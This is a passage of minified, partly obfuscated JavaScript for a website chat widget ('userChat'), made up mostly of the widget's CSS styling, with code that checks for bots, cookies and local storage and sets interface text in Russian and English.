x\x20rgba(0,0,0,.25)}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text{background:rgba(255,255,255,.98);color:#767676;border:1px\x20solid\x20#f2f2f2}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{left:100%;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{top:24px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before{bottom:17px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after{border-color:rgba(255,255,255,0);border-width:6px;margin-top:-6px}#userChat-messenger-collapsed.userChat-messenger-right_bottom[data-conversation-id]\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top[data-conversation-id]\x20#userChat-collapsed-text:after{border-left-color:#fff}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{border-color:rgba(204,204,204,0);border-width:7px;margin-top:-7px}#userChat-messenger-collapsed.userChat-messenger-right_bottom[data-conversation-id]\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top[data-conversation-id]\x20#userChat-collapsed-text:before{border-left-color:#f2f2f2}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{right:100%;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{top:24px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before{bottom:17px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after{border-color:rgba(255,255,255,0);border-width:6px;margin-top:-6px}#userChat-messenger-collapsed.userChat-messenger-left_bottom[data-conversation-id]\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top[data-conversation-id]\x20#userChat-collapsed-text:after{border-right-color:#fff}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{border-color:rgba(204,204,204,0);border-width:7px;margin-top:-7px}#userChat-messenger-collapsed.userChat-messenger-left_bottom[data-conversation-id]\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top[data-conversation-id]\x20#userChat-collapsed-text:before{border-right-color:#f2f2f2}#userChat-messenger-collapsed-menu{background:url(//cdn.userChat.io/img/messengericons-v2.png)\x200\x20-32px;height:20px;width:20px;display:inline-block;vertical-align:middle;cursor:pointer}#userChat-messenger-collapsed-menu:hover{opacity:.8}.userChat-messenger-right_top{right:0!important;top:0!important}.userChat-messenger-right_bottom{right:0!important;bottom:0!important}.userChat-messenger-left_top{left:0!important;top:0!important}.userChat-messenger-left_bottom{left:0!important;bottom:0!important}.userChat-messenger-line-right.userChat-messenger-small{box-shadow:-1px\x200\x2010px\x200\x20rgba(0,0,0,.2)!important}.userChat-messenger-line-anim{-webkit-animation-duration:.2s!important;-webkit-backface-visibility:hidden!important;-webkit-transform:translateZ(0)!important;animation-duration:.2s!important}.userChat-messenger-line-anim-left_top{-webkit-animation-name:userChat-move-anim-l!important;animation-name:userChat-move-anim-l!important}.userChat-messenger-line-anim-left_bottom{-webkit-animation-name:userChat-move-anim-l!important;animation-name:userChat-move-anim-l!important}.userChat-messenger-line-anim-right_top{-webkit-animation-name:userChat-move-anim-r!important;animation-name:userChat-move-anim-r!important}.userChat-messenger-line-anim-right_bottom{-webkit-animation-name:userChat-move-anim-r!important;animation-name:userChat-move-anim-r!important}@-webkit-keyframes\x20userChat-move-anim-r{0%{opacity:0;right:-371px}}@keyframes\x20userChat-move-anim-r{0%{opacity:0;right:-371px}}@-webkit-keyframes\x20userChat-move-anim-l{0%{opacity:0;left:-371px}}@keyframes\x20userChat-move-anim-l{0%{opacity:0;left:-371px}}.userChat-messenger-line-left.userChat-messenger-small{box-shadow:-1px\x200\x2010px\x200\x20rgba(0,0,0,.2)!important}.userChat-messenger-small{width:371px!important;position:fixed!important}.userChat-messenger-big{width:100%!important;position:fixed!important}#userChat-messenger-collapsed\x20img{vertical-align:middle}#userChat-messenger-collapsed\x20img:hover{cursor:pointer}#userChat-messenger-body{display:block;font-size:14px;background:#fff;border-radius:0\x200\x203px\x203px}#userChat-messenger-body\x20span{font-size:14px}#userChat-messenger-body\x20div{font-size:14px}#userChat-messenger-body\x20h1{font-size:30px;display:block;margin-top:8px;line-height:34px}#userChat-messenger-body\x20h2{font-size:20px;display:block;margin-top:6px;line-height:28px}#userChat-messenger-body\x20p{font-size:14px;display:block;margin-top:3px}#userChat-messenger-body\x20p:first-child{margin-top:0}#userChat-messenger-body\x20b{display:inline;font-size:14px;font-weight:700}#userChat-messenger-body\x20strong{display:inline;font-size:14px;font-weight:700}#userChat-messenger-body\x20a{cursor:pointer;font-size:14px;display:inline;text-decoration:underline;color:#36b}#userChat-messenger-body\x20a:hover{font-size:14px;display:inline;color:#36b;text-decoration:none}#userChat-messenger-body\x20ul{list-style:disc\x20outside;padding-bottom:3px;display:block}#userChat-messenger-body\x20ul\x20li{display:list-item;margin-left:20px}#userChat-messenger-body\x20img{max-width:100%;display:block;margin:0\x20auto}#userChat-messenger-body\x20iframe{position:absolute;top:0;left:0;width:100%;height:100%}#userChat-messenger-body\x20.f-video-editor,#userChat-messenger-body\x20.fr-video{margin:10px\x200;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;display:block}#userChat-messenger-body\x20.userChat-messenger-button{color:#fff;border-radius:4px;display:table;margin:15px\x20auto;padding:10px;cursor:pointer;text-decoration:none;background:#252525}#userChat-messenger-body\x20.userChat-messenger-button:hover{opacity:.9;display:table;text-decoration:none;background:#505050}.userChat-messenger-line-right\x20.userChat-messenger-conversation-ul-loading{right:0!important}.userChat-messenger-line-left\x20.userChat-messenger-conversation-ul-loading{left:0!important}.userChat-messenger-conversation-ul-loading{display:block!important;position:fixed!important;top:51px!important;bottom:0!important;overflow:auto!important}.userChat-messenger-small\x20.userChat-messenger-conversation-ul{width:371px!important}.userChat-messenger-big\x20.userChat-messenger-conversation-ul{width:100%!important}.userChat-messenger-line-left\x20.userChat-messenger-conversation-ul{left:0!important}.userChat-messenger-line-right\x20.userChat-messenger-conversation-ul{right:0!important}.userChat-messenger-conversation-ul{display:block!important;position:fixed!important;top:51px!important;bottom:72px!important;overflow:auto!important}.userChat-messenger-conversation-ul.userChat-messenger-conversation-ul-poweredby{bottom:88px!important}.userChat-messenger-conversation-ul>li{padding:5px\x2010px;height:60px;display:block;overflow:hidden;margin-left:0!important;border-bottom-color:#e1e1e1;border-bottom-style:solid;border-bottom-width:1px}.userChat-messenger-conversation-ul>li:hover{background:rgba(230,230,230,.5)}.userChat-messenger-conversation-ul>li>img{float:left;margin-right:5px;cursor:pointer;border-radius:38px;border:2px\x20solid\x20#b4dce7;margin-top:7px!important;vertical-align:middle;width:38px;height:38px;background-color:#e0e0e0}.userChat-messenger-conversationslist-cont-right{float:right!important;display:block!important;width:30px!important}.userChat-messenger-conversationslist-cont-middle{margin:0\x2045px\x200\x2055px!important;display:block!important}.userChat-messenger-conversationslist-cont-middle>div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:700}.userChat-messenger-conversationslist-cont-middle>span{height:38px;overflow:hidden;display:inline-block;word-break:break-word}.userChat-messenger-conversation-ul>li:hover{cursor:pointer;border-left-color:#649fdf}.userChat-messenger-conversation-ul>li,.userChat-messenger-conversation-ul>li\x20*{cursor:pointer!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-head,#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-head\x20*{display:none}#userChat-messenger-body-big-cont{display:block;max-width:600px;width:100%;margin:0\x20auto;padding-bottom:10px;position:relative}@-webkit-keyframes\x20userChat-bigpopup-enter-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes\x20userChat-bigpopup-enter-anim{0%{opacity:0;-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}}#userChat-messenger-body-big-cont{-webkit-animation:userChat-bigpopup-enter-anim\x20.3s;-moz-animation:userChat-bigpopup-enter-anim\x20.3s;-ms-animation:userChat-bigpopup-enter-anim\x20.3s;-o-animation:userChat-bigpopup-enter-anim\x20.3s;animation:userChat-bigpopup-enter-anim\x20.3s}#userChat-messenger.userChat-messenger-small[data-truncate-visibility]\x20.userChat-messenger-conversationpart-ul{-webkit-animation:userChat-bigpopup-enter-anim\x20.2s!important;-moz-animation:userChat-bigpopup-enter-anim\x20.2s!important;-ms-animation:userChat-bigpopup-enter-anim\x20.2s!important;-o-animation:userChat-bigpopup-enter-anim\x20.2s!important;animation:userChat-bigpopup-enter-anim\x20.2s!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-poweredby,#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-poweredby\x20*{color:#fff!important}#userChat-messenger.userChat-messenger-big\x20#userChat-messenger-body-big-cont{padding-top:30px}#userChat-messenger-body-big-cont{padding-top:30px}#userChat-messenger-body-big-cont-close{display:block;position:absolute;cursor:pointer;right:-15px;top:59px;width:18px;height:16px}#userChat-messenger-body-big-cont-close:hover{opacity:.9}#userChat-messenger-initialmsg[data-truncated=\x221\x22]{max-height:200px}#userChat-messenger-initialmsg:after{display:block;width:100%;height:40px}#userChat-messenger-smalltruncator{height:60px;display:block;position:absolute;top:191px;width:100%;pointer-events:none}#userChat-messenger-smalltruncator-inner{pointer-events:none;display:block;margin:0\x2012px;height:60px;background:-webkit-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:-moz-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:-o-linear-gradient(rgba(0,0,0,0),#fff\x2090%);background:linear-gradient(rgba(0,0,0,0),#fff\x2090%)}#userChat-messenger-inner-noreply{margin-bottom:10px;display:block}#userChat-messenger-big-overlay{z-index:2147483000;background:rgba(0,0,0,.5);position:fixed;top:0;right:0;left:0;bottom:0;display:block;-webkit-animation:userChat-fadein\x20.25s!important;-moz-animation:userChat-fadein\x20.25s!important;-ms-animation:userChat-fadein\x20.25s!important;-o-animation:userChat-fadein\x20.25s!important;animation:userChat-fadein\x20.25s!important}.userChat-messenger-big\x20#userChat-messenger-poweredby{margin-top:20px!important}.userChat-messenger-big\x20.userChat-messenger-conversationpart-ul{width:100%!important;top:0!important;left:0;right:0}.userChat-messenger-small\x20.userChat-messenger-conversationpart-ul{width:371px!important;top:51px!important;padding:10px\x200\x200\x200!important}.userChat-messenger-conversationpart-ul{overflow:auto!important;-webkit-overflow-scrolling:touch!important;position:fixed!important;display:block!important;padding-bottom:0!important}#userChat-messenger-innerreply\x20#userChat-messenger-reply-cont{padding:0!important}.userChat-messenger-conversationpart-ul[data-bottom-space=reply_m]{bottom:94px!important}.userChat-messenger-conversationpart-ul[data-bottom-space=reply]{bottom:80px!important}.userChat-messenger-conversationpart-ul[data-bottom-space=no]{bottom:0!important}.userChat-messenger-attachments{display:block!important;color:#aaa!important}.userChat-messenger-attachments\x20.userChat-messenger-attachment{margin-bottom:10px!important;display:block!important}.userChat-messenger-attachments\x20.userChat-messenger-attachment:last-child{margin-bottom:0!important}.userChat-messenger-attachment{display:inline!important;color:#aaa!important;margin-right:10px!important}.userChat-messenger-attachment-icon{display:inline-block!important;width:12px!important;height:12px!important;margin-right:5px!important;background-size:cover!important;background-repeat:no-repeat!important}.userChat-messenger-time{display:block!important;color:#aaa!important;font-size:10px!important;line-height:16px!important;height:16px!important}li[data-direction=a2u]\x20.userChat-messenger-time{margin-left:46px}li[data-direction=u2a]\x20.userChat-messenger-time{text-align:right;margin-right:6px}.userChat-messenger-conversationpart-ul>li{display:block!important;padding:5px\x2010px;margin-left:0!important}.userChat-messenger-conversationpart-ul>li>span{min-width:25px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span{border:1px\x20solid\x20#ddd;float:left;max-width:65%;word-break:break-word;border-radius:3px;margin-left:8px;padding:9px\x2012px;position:relative;background:#fff}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:before{right:100%;top:17px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:after{border-color:rgba(255,255,255,0);border-right-color:#ddd;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u]>span:before{border-color:rgba(221,221,221,0);border-right-color:#ddd;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]\x20a{color:#fff!important}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span{border:1px\x20solid\x20#1e6373;float:right;max-width:75%;word-break:break-word;border-radius:3px;margin-left:8px;padding:9px\x2012px;position:relative;background:#1e6373;color:#fff!important}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span>p{color:#fff}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:before{left:100%;top:13px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:after{border-color:rgba(30,99,115,0);border-left-color:#1e6373;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=u2a]>span:before{border-color:rgba(30,99,115,0);border-left-color:#1e6373;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span{border:1px\x20solid\x20#636b71;float:left;max-width:65%;word-break:break-word;border-radius:3px;margin-left:8px;margin-bottom:25px;padding:9px\x2012px;position:relative;background:#636b71;color:#fff!important;text-align:left}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span>p{color:#fff;text-align:left}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:after,.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:before{right:100%;top:17px;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:after{border-color:rgba(99,107,113,0);border-right-color:#636b71;border-width:4px;margin-top:-4px}.userChat-messenger-conversationpart-ul>li[data-direction=a2u-service]>span:before{border-color:rgba(99,107,113,0);border-right-color:#636b71;border-width:5px;margin-top:-5px}.userChat-messenger-conversationpart-ul>li>img{width:30px;height:30px;border-radius:20px;float:left;margin:0!important}.userChat-messenger-conversationpart-ul>li[data-unread=\x221\x22]{background:green!important}.userChat-messenger-big\x20#userChat-messenger-reply{left:0!important;width:100%!important}.userChat-messenger-small\x20#userChat-messenger-reply{width:371px!important;border-radius:0}#userChat-messenger-reply-cont{margin:0\x20auto;max-width:600px;display:block;padding:10px;position:relative}.userChat-messenger-line-left\x20#userChat-messenger-reply{right:0}.userChat-messenger-line-left\x20#userChat-messenger-reply{left:0}#userChat-messenger-reply{border:1px\x20solid\x20transparent;border-width:1px\x200\x200\x200;display:block;bottom:0;position:fixed;background:#fff}.userChat-messenger-big\x20#userChat-messenger-reply{position:static!important}#userChat-messenger-reply-textarea{border:1px\x20solid\x20#ccc;border-radius:4px;width:100%;max-width:100%;min-width:100%;height:50px;max-height:180px;min-height:50px;font-size:14px;display:block;overflow:hidden;padding:5px\x2029px\x205px\x205px;word-wrap:break-word;resize:none;box-shadow:0\x200\x200\x20transparent;box-sizing:border-box;-webkit-overflow-scrolling:touch;-webkit-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;-moz-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;-o-transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out;transition:box-shadow\x20.1s\x20ease-out,border\x20.1s\x20ease-out}#userChat-messenger-reply-textarea:focus{border:1px\x20solid\x20#29b1d6;box-shadow:0\x200\x204px\x200\x20rgba(59,126,175,.43)}#userChat-messenger-reple-leftcont{display:block;margin-right:30px;margin-bottom:10px;border-top-left-radius:5px;border-top-right-radius:5px}#userChat-messenger-reple-leftcont:focus{border:1px\x20solid\x20#29b1d6}#userChat-messenger-reply-input{border:1px\x20solid\x20#ccc;border-radius:4px\x200\x200\x204px;width:100%;max-width:100%;min-width:100%;height:32px;max-height:32px;min-height:32px;font-size:14px;display:block;padding:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#userChat-messenger-reply-textarea:focus{border:1px\x20solid\x20#aaa}#userChat-messenger-reple-leftcont{display:block;overflow:auto;position:relative}#userChat-messenger-reply-button{font-size:15px;margin-left:5px;float:right;padding:5px;color:#fff;width:80px;text-align:center;display:block;background-repeat:no-repeat;height:24px;width:14px;display:inline-block;vertical-align:middle;cursor:pointer}#userChat-messenger-conversations-empty{display:block;color:#aaa;text-align:center;position:absolute;top:50%;left:50%;margin-top:-55px;margin-left:-88px}#userChat-messenger-innerreply{display:block;margin:0\x2010px;border-radius:0\x200\x206px\x206px;border-width:0\x201px\x201px\x201px;border-style:solid;border-color:#ddd;padding:8px;margin-bottom:20px;background:#fff;overflow:hidden;height:auto;box-shadow:none;-webkit-transition:box-shadow\x20ease-out\x20.2s;-moz-transition:box-shadow\x20ease-out\x20.2s;-o-transition:box-shadow\x20ease-out\x20.2s;transition:box-shadow\x20ease-out\x20.2s}.userChat-messenger-big\x20#userChat-messenger-innerreply{padding:10px}#userChat-messenger-initialmsg{border:1px\x20solid\x20#ddd;border-radius:3px;margin:0\x2010px;padding:10px\x2010px\x2010px\x2010px;display:block;border-radius:6px\x206px\x200\x200;background:#fff;overflow:hidden;box-shadow:none;-webkit-transition:box-shadow\x20ease-out\x20.2s;-moz-transition:box-shadow\x20ease-out\x20.2s;-o-transition:box-shadow\x20ease-out\x20.2s;transition:box-shadow\x20ease-out\x20.2s}#userChat-messenger[data-truncate-visibility]\x20#userChat-messenger-initialmsg,#userChat-messenger[data-truncate-visibility]\x20#userChat-messenger-innerreply{box-shadow:0\x206px\x2010px\x20rgba(0,0,0,.25)}#userChat-messenger-initialmsg[data-nopadding=\x221\x22]{padding:0!important}#userChat-messenger-initialmsg[data-nopadding=\x221\x22]\x20img,#userChat-messenger-initialmsg[data-nopadding=\x221\x22]\x20p{padding:0!important}#userChat-messenger-initialmsg-admin-avatar{display:block;height:30px}#userChat-messenger-initialmsg-admin-avatar\x20img{width:30px;height:30px;border-radius:30px;position:relative;top:12px;border:3px\x20solid\x20#fff}#userChat-messenger-writeus-cont-poweredby\x20a{color:#bbb;font-size:11px!important}#userChat-messenger-writeus-cont-poweredby\x20a:hover{font-size:11px!important;color:#bbb!important;text-decoration:none}#userChat-messenger-menucounter{background-color:#ff6900;float:left;font-weight:700;font-size:9px!important;color:#fff;padding:1px\x205px;border-radius:50px;margin-top:23px;line-height:13px;position:relative;top:-14px;left:-6px}#userChat-messenger-menucounter[data-inmenu=\x221\x22]{top:-4px!important;left:-13px!important}#userChat-messenger-conversationtime{font-size:10px!important;cursor:pointer;float:right;color:#aaa;line-height:18px;margin-top:2px}#userChat-messenger-conversationcounter{background-color:#ff6900;font-size:10px!important;color:#fff;padding:3px\x205px;border-radius:5px;line-height:6px;cursor:pointer;margin-top:4px;float:right}#userChat-messenger-conversationcounter[data-unread=\x220\x22]{background-color:#ccc}#userChat-messenger-autoreply-request{border:1px\x20solid\x20#ccc;border-radius:4px\x200\x200\x204px;width:80%;max-width:80%;min-width:80%;height:25px;max-height:25px;min-height:25px;font-size:14px;display:block;padding:15px\x208px;float:left;background:#fff;margin-top:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#userChat-messenger-autoreply-request:read-only{border:0;width:84%;max-width:84%;min-width:84%;height:25px;max-height:25px;min-height:25px;font-size:14px;display:block;padding:15px\x200;float:left;margin-top:5px;background:0\x200;color:#fff;font-weight:700}#userChat-messenger-autoreply-request-ok{display:inline-block;vertical-align:middle;font-size:13px;cursor:pointer;color:#fff;width:25px;height:25px;text-align:center;display:block;margin-top:10px;background-color:#fff;height:32px;width:38px;background-repeat:no-repeat;background-color:#fcfcfc;border-radius:0\x204px\x204px\x200;border-width:1px\x201px\x201px\x200;border-style:solid;border-color:#ccc;background-position:6px\x206px;box-sizing:border-box}#userChat-messenger-autoreply-request-ok:hover{background-color:#f3f3f3}#userChat-messenger-writeus-line{width:100%;height:1px;display:block;background:#ccc}#userChat-messenger-writeus-cont-poweredby{text-align:center;display:block;margin-top:9px;margin-bottom:0;color:#bbb;font-size:11px!important}.userChat-messenger-line-right\x20#userChat-messenger-writeus-cont{right:0}.userChat-messenger-line-left\x20#userChat-messenger-writeus-cont{left:0}#userChat-messenger-writeus-cont{padding:10px;display:block;position:fixed;bottom:0;width:371px;box-sizing:border-box;background:#fff;border-style:solid;border-width:1px\x200\x200\x200;border-color:#fff}#userChat-messenger-writeus{text-align:center;background:#1e6373;display:block;width:150px;margin:0\x20auto;cursor:pointer;color:#fff;padding:3px\x2018px;border-radius:30px;line-height:31px;margin-top:7px;margin-bottom:7px}#userChat-messenger-writeus-icon{height:20px;width:24px;display:inline-block;vertical-align:middle;cursor:pointer;margin-right:6px}#userChat-messenger-writeus:active,#userChat-messenger-writeus:hover{background:#1b5a69}#userChat-messenger-loading{width:20px;height:20px;position:absolute;left:50%;top:50%;margin-top:-10px;margin-left:-10px}#userChat-messenger-loading>div{color:#ddd;background:0\x200;border-color:#ddd;display:inline-block;float:left;width:28px;height:28px;margin:0;background:0\x200!important;border-style:solid;border-width:2px;border-bottom-color:transparent!important;border-radius:100%;animation:userChat-messeger-loading-anim\x20.75s\x20linear\x20infinite;-webkit-animation:userChat-messeger-loading-anim\x20.75s\x20linear\x20infinite;position:relative;box-sizing:content-box}@-webkit-keyframes\x20userChat-messeger-loading-anim{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes\x20userChat-messeger-loading-anim{0%{transform:rotate(0);-webkit-transform:rotate(0)}50%{transform:rotate(180deg);-webkit-transform:rotate(180deg)}100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}#userChat-messenger-poweredby{text-align:center!important;color:#bbb!important;display:block!important;margin:0!important;font-size:11px!important}#userChat-messenger-poweredby\x20a{text-decoration:underline;font-size:11px!important;color:#bbb}#userChat-messenger-poweredby\x20a:hover{font-size:11px!important;text-decoration:none;color:#bbb!important}.userChat-collapsed-animate{-webkit-animation-duration:.4s!important;animation-duration:.4s!important;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important;-webkit-animation-name:userChat-tada!important;animation-name:userChat-tada!important}@-webkit-keyframes\x20userChat-tada{20%{-webkit-transform:rotate3d(0,0,1,8deg);transform:rotate3d(0,0,1,8deg)}40%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes\x20userChat-tada{20%{-webkit-transform:rotate3d(0,0,1,8deg);transform:rotate3d(0,0,1,8deg)}40%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}60%{-webkit-transform:rotate3d(0,0,1,2deg);transform:rotate3d(0,0,1,2deg)}80%{-webkit-transform:rotate3d(0,0,1,-2deg);transform:rotate3d(0,0,1,-2deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@media\x20screen\x20and\x20(max-width:480px){#userChat-messenger{left:0!important;width:100%!important}#userChat-messenger-collapsed\x20#userChat-collapsed-text{display:none!important}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text{display:table-cell!important}#userChat-messenger-collapsed[data-thanks]\x20#userChat-collapsed-text{display:table-cell!important}#userChat-messenger-collapsed.userChat-messenger-right_bottom>div>img,#userChat-messenger-collapsed.userChat-messenger-right_top>div>img{margin-left:0}#userChat-messenger-collapsed.userChat-messenger-left_bottom>div>img,#userChat-messenger-collapsed.userChat-messenger-left_top>div>img{margin-right:0}.userChat-messenger-small\x20.userChat-messenger-conversation-ul{width:100%!important}#userChat-messenger-writeus-cont{width:100%!important}.userChat-messenger-small\x20#userChat-messenger-reply{width:100%!important}.userChat-messenger-small\x20.userChat-messenger-conversationpart-ul{width:100%!important}}@media\x20screen\x20and\x20(max-width:680px){#userChat-messenger-body-big-cont-close{right:10px;top:34px}}@media\x20screen\x20and\x20(max-height:450px){#userChat-messenger-reply-textarea{max-height:64px}}#userChat-messenger-headmenu{background-image:url([data-uri])}#userChat-messenger-headmenu:hover{background-image:url([data-uri])}#userChat-messenger-head-close{background-image:url([data-uri])}#userChat-messenger-head-close:hover{background-image:url([data-uri])}#userChat-messenger-autoreply-request-ok,#userChat-messenger-innerreply-submit,#userChat-messenger-reply-button{border-radius:0;background-image:url([data-uri])}#userChat-messenger-reply-button:hover{background-image:url([data-uri])}#userChat-messenger-conversations-zero{width:94px;height:72px;display:block;margin:0\x20auto;background-image:url([data-uri])}#userChat-messenger-writeus-icon{background-image:url([data-uri])}#userChat-messenger-collapsed-close{background-image:url([data-uri])}#userChat-messenger-body-big-cont-close{background-image:url([data-uri])}.userChat-messenger-sending-icon{background-image:url([data-uri])!important;width:29px!important;float:right!important;display:block!important;height:8px!important;margin:4px\x200!important}.userChat-messenger-attachment-icon{background-image:url([data-uri])!important}';window[_0x3434('0x78')]=function(){if(/googlebot|bingbot|\+http:\/\/yandex.com\/bots|aihittot|facebookexternalhit|vkshare|facebot|addthis|applebot|twitterbot|mail\.ru_bot/i[_0x3434('0x5d')](navigator[_0x3434('0x8')]))return![];if(!navigator[_0x3434('0x10d')])return![];document[_0x3434('0x17f')]=_0x3434('0x18');if(document[_0x3434('0x17f')][_0x3434('0xda')](_0x3434('0x18'))==-0x1)return![];document[_0x3434('0x17f')]='userChat_testcookie=;\x20expires='+new Date(0x0)[_0x3434('0xa6')]();if(document[_0x3434('0x17f')][_0x3434('0xda')]('userChat_notrack')!=-0x1)return![];try{localStorage[_0x3434('0x126')](_0x3434('0x4d'),'1'),localStorage[_0x3434('0x150')](_0x3434('0x4d'));}catch(_0x231884){return![];}return!![];};window[_0x3434('0x78')]()&&(userChat={},userChat[_0x3434('0x1cb')]=userChat[_0x3434('0x1cb')]||{},userChat['lastact']=new Date(),userChat['penalty']=0x1c2,userChat['score']=0x0,userChat[_0x3434('0x13c')]={},userChat[_0x3434('0x185')]=![],userChat[_0x3434('0xf6')]=![],userChat['apikey']='',userChat['callbacks']=[],userChat[_0x3434('0x16d')]=[],userChat[_0x3434('0xd9')]={},userChat[_0x3434('0x46')]='',userChat[_0x3434('0x15d')]=![],userChat[_0x3434('0x102')]='',userChat['COOKIE_LIFETIME']=0x3c*0x3c*0x18*0x96*0x3e8,userChat[_0x3434('0x51')]=0x3c*0x3c*0x18*0x3e8*0x16d,userChat[_0x3434('0x16e')]=0x3c*0x3c*0.4*0x3e8,userChat[_0x3434('0x179')]=_0x3434('0x35'),userChat['API_BASE'][_0x3434('0xda')](_0x3434('0x161'))!=-0x1&&(userChat[_0x3434('0x1b3')]=0x3c*0x3c*0x18*0x96*0x3e8),userChat['_i18n']={'ru-ru':{'thanks':'Спасибо','dialogs_history':_0x3434('0x137'),'new_message':_0x3434('0x141'),'powered_by':_0x3434('0x18f'),'enter_message':_0x3434('0x43'),'dialogs_zerodata':'Диалогов\x20нет.<br>Вы\x20еще\x20с\x20нами\x20не\x20общались','page_title_new_message':_0x3434('0x141'),'privacy_policy':'','privacy_policy_and_powered_by':_0x3434('0x18f')},'en-us':{'thanks':_0x3434('0x70'),'dialogs_history':_0x3434('0x159'),'new_message':_0x3434('0x1c2'),'powered_by':_0x3434('0x68'),'enter_message':_0x3434('0x57'),'dialogs_zerodata':_0x3434('0xa8'),'enter_email':_0x3434('0x0'),'enter_phone':'Enter\x20your\x20phone\x20number','leave_email':_0x3434('0x15c'),'page_title_new_message':_0x3434('0x1c2'),'privacy_policy':'','privacy_policy_and_powered_by':'Powered\x20by\x20Xutpula'}},userChat[_0x3434('0x14c')]=function(_0x526e16,